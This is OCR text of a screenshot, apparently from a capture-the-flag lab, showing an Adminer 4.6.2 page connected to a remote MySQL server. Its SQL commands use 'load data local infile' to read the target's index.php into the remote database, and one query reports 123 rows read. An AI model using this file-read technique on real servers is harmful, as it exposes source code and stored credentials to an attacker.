 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.58&use
火狐官方站点 新手上路 常用网址 JD 京东商城
语言: 简体中文
MySQL » 10.10.15.58 » admirer » SQL命令
Adminer 4.6.2 4.7.7
SQL命令
DB: admirer
SQL命令 导入 导出
创建表
选择 test
load data local infile '../index.php'
into table test
fields terminated by "/n"
查询执行完毕，123 行受影响。 (0.419 秒) 编辑, Warnings
load data local infile './index.php'
into table test
fields terminated by "/n"